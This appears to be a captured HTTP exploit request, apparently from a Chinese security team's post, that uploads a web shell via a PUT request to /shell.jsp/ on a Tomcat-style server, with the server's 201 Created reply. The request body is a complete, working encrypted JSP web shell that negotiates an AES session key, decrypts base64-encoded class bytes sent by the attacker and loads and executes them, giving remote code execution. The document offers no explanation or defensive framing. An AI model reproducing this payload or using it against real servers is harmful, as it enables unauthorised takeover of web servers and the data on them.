 PUT /shell.jsp/ HTTP/1.1
Host: 192.168.1.128:2002
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0)
Gecko/20100101 Firefox/46.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Cookie: JSESSIONID=1c8me7qnqb5vn1rx3azuv9w8dj;
phpMyAdmin=9e7597b3a74a6ffdef1ef4d2fc30bd53;
pma_lang=zh_CN;PHPSESSID=8phdj361a5d498n03tnqd7c104;
X-Forwarded-For: 127.0.0.1
Connection: close
Content-Length: 615
<%@page
import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!clas
s U extends ClassLoader{U(ClassLoader c){super(c);}public Class
g(byte []b){return
super.defineClass(b,0,b.length);}}%><%if(request.getParameter("p
ass")!=null){String
k=(""+UUID.randomUUID()).replace("-","").substring(16);session.p
utValue("u",k);out.print(k);return;}Cipher
c=Cipher.getInstance("AES");c.init(2,new
SecretKeySpec((session.getValue("u")+"").getBytes(),"AES"));new
U(this.getClass().getClassLoader()).g(c.doFinal(new
sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLi
ne()))).newInstance().equals(pageContext);%>
HTTP/1.1 201
Content-Length: 0
Date: Sat, 06 Jun 2020 08:50:11 GMT
Connection: close
哈拉少安全小队